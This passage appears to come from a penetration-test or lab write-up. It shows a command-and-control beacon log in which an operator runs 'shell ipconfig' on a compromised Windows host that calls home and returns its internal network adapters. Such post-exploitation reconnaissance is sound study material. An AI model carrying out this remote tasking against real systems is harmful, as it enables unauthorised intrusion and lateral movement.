 [10/18 15:30:30] [*] Tasked beacon to become interactive
[10/18 15:30:40] beacon> shell ipconfig
[10/18 15:30:40] [*] Tasked beacon to run: ipconfig
[10/18 15:30:42] [+] host called home, sent: 55 bytes
[10/18 15:30:43] [+] received output:
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::c802:5fb4:fd29:e157%16
IPv4 地址 . . . . . . . . . . . . : 192.168.138.136
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 wk1 waiwang:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a4ab:18b1:8004:a3a0%11
IPv4 地址 . . . . . . . . . . . . : 192.168.135.150
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.135.2
隧道适配器 isatap.{4660F312-0A34-48C8-B979-938D6645032D}: